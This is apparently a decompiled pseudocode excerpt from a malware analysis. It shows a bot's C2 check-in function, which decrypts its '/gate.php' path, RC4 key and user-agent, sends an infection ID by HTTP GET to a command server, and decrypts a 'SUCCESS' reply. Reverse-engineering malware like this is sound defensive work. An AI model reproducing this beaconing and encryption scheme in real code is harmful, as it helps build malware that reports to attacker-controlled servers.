 1 BOOL __fastcall CheckNetworkConnection(void *serverName)
2 {
3   // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5   gate_php = AllocateDataWrapper(2 * dword_B61064 + 2);
6   DecryptData(gate_php, off_B61060, *(&off_B61060 + 1), *(&off_B61060 + 2), *(&off_B61060 + 3));// /gate.php
7   keyRC4Value = AllocateDataWrapper(2 * dword_B61274 + 2);
8   DecryptData(keyRC4Value, off_B61270, *(&off_B61270 + 1), *(&off_B61270 + 2), *(&off_B61270 + 3));// 7ucll6md6L5soNTsUxjD
9   userAgent = AllocateDataWrapper(2 * dword_B61284 + 2);
10   DecryptData(userAgent, off_B61280, *(&off_B61280 + 1), *(&off_B61280 + 2), *(&off_B61280 + 3));// 8ha3EI3rmaMcYd1rWsdA
11   type_uid = AllocateDataWrapper(2 * dword_B61254 + 2);
12   DecryptData(type_uid, off_B61250, *(&off_B61250 + 1), *(&off_B61250 + 2), *(&off_B61250 + 3));// %s?type=%s&uid=%s
13   check = AllocateDataWrapper(2 * dword_B61004 + 2);
14   DecryptData(check, off_B61000, *(&off_B61000 + 1), *(&off_B61000 + 2), *(&off_B61000 + 3));// check
15   GET = AllocateDataWrapper(2 * dword_B612A4 + 2);
16   DecryptData(GET, off_B612A0, *(&off_B612A0 + 1), *(&off_B612A0 + 2), *(&off_B612A0 + 3));// GET
17   http_1_1 = AllocateDataWrapper(2 * dword_B61164 + 2);
18   DecryptData(http_1_1, off_B61160, *(&off_B61160 + 1), *(&off_B61160 + 2), *(&off_B61160 + 3));// HTTP/1.1
19   infectionStamp = AllocateDataWrapper(0x48);
20   GenerateInfectionStamp(infectionStamp);
21   hUser32_1 = CustomGetModuleHandle(User32);
22   pwsprintfW = CustomGetProcAddress(hUser32_1, wsprintfW);
23   pwsprintfW(request, type_uid, gate_php, check, infectionStamp);
24   infectionStampLen = StrWLen(infectionStamp);
25   SecureFreeDataWrapper(v7, 2 * infectionStampLen + 2);
26   c2Info.ServerName = serverName;
27   c2Info.ObjectName = request;
28   result = FALSE;
29   c2Info.RequestType = GET;
30   c2Info.SendOptionalData = 0;
31   c2Info.HttpVersion = http_1_1;
32   c2Info.Useragent = userAgent;
33   *&c2Info.ServerPort = 80;
34   memset(&c2Info.UseSecureFlag, 0, 12);
35   if ( NetCommunication(&c2Info) )
36   {
37     DownloadedDataLen = c2Info.DownloadedDataLen;
38     DownloadedData = c2Info.DownloadedData;
39     hCrypt32_1 = CustomGetModuleHandle(Crypt32);
40     pCryptStringToBinaryA_1 = CustomGetProcAddress(hCrypt32_1, CryptStringToBinaryA);
41     if ( pCryptStringToBinaryA_1(DownloadedData, DownloadedDataLen, CRYPT_STRING_BASE64, 0, &encryptedDataLen, 0, 0) )
42     {
43       encryptedData = AllocateDataWrapper(encryptedDataLen + 1);
44       DownloadedDataLen = c2Info.DownloadedDataLen;
45       DownloadedData = c2Info.DownloadedData;
46       hCrypt32_2 = CustomGetModuleHandle(Crypt32);
47       pCryptStringToBinaryA_2 = CustomGetProcAddress(hCrypt32_2, CryptStringToBinaryA);
48       if ( pCryptStringToBinaryA_2(
49              DownloadedData,
50              DownloadedDataLen,
51              CRYPT_STRING_BASE64,
52              encryptedData,
53              &encryptedDataLen,
54              0,
55              0) )
56       {
57         keyRC4 = WideCharToMultiByteWrapper(keyRC4Value);
58         keyRC4Len = StrLen(keyRC4);
59         decryptedData = CipherRC4(encryptedData, keyRC4, encryptedDataLen, keyRC4Len);
60         if ( *decryptedData == 'S'
61           && decryptedData[1] == 'U'
62           && decryptedData[2] == 'C'
63           && decryptedData[3] == 'C'
64           && decryptedData[4] == 'E'
65           && decryptedData[5] == 'S' )
66         {
67           result = decryptedData[6] == 'S';
68         }
69         SecureFreeDataWrapper(keyRC4, keyRC4Len);
70       }
71       SecureFreeDataWrapper(encryptedData, encryptedDataLen);
72     }
73     SecureFreeDataWrapper(c2Info.DownloadedData, c2Info.DownloadedDataLen);
74   }
75   SecureFreeDataWrapper(gate_php, 2 * dword_B61064 + 2);
76   SecureFreeDataWrapper(keyRC4Value, 2 * dword_B61274 + 2);
77   SecureFreeDataWrapper(userAgent, 2 * dword_B61284 + 2);
78   SecureFreeDataWrapper(type_uid, 2 * dword_B61254 + 2);
79   SecureFreeDataWrapper(check, 2 * dword_B61004 + 2);
80   SecureFreeDataWrapper(GET, 2 * dword_B612A4 + 2);
81   SecureFreeDataWrapper(http_1_1, 2 * dword_B61164 + 2);
82   return result;
83 }